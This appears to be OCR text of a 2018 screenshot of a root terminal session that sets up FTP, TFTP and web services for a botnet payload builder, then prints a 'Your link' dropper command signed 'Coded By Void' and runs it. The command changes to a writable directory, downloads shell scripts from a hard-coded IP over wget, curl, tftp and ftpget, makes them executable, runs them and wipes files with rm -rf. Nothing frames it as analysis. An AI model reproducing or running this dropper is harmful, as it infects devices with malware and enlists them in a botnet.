 root@Putty:~
Downloading Packages:
vsftpd-2.2.2-24.el6.x86_64.rpm | 156 kB 00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : vsftpd-2.2.2-24.el6.x86_64 1/1
Verifying : vsftpd-2.2.2-24.el6.x86_64 1/1
Installed:
vsftpd.x86_64 0:2.2.2-24.el6
Complete!
Starting vsftpd for vsftpd: [ OK ]
Starting xinetd: [ OK ]
Shutting down vsftpd: [ OK ]
Starting vsftpd for vsftpd-anon: [ OK ]
Starting vsftpd for vsftpd: [FAILED]
cp: cannot stat `telnetd': No such file or directory
cp: cannot stat `telnetd': No such file or directory
mv: cannot stat `telnetd': No such file or directory
Stopping xinetd: [ OK ]
Starting xinetd: [ OK ]
Stopping httpd: [ OK ]
Starting httpd: httpd: Could not reliably determine the server's fully qualified domain name, using ::1 for ServerName
[ OK ]
Successfully cross compiled!
Your link: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://188.166.65.35/bins.sh; curl -O http://188.
166.65.35/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 188.166.65.35 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; t
ftp -r tftp2.sh -g 188.166.65.35; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 188.166.65.
35 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *
Coded By Void
[root@Putty ~]# cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://188.166.65.35/bins.sh; curl -O http:/
/188.166.65.35/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 188.166.65.35 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.
sh; tftp -r tftp2.sh -g 188.166.65.35; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 188.16
[root@Putty ~]#
Type here to search
Ps
6:02 PM
8/15/2018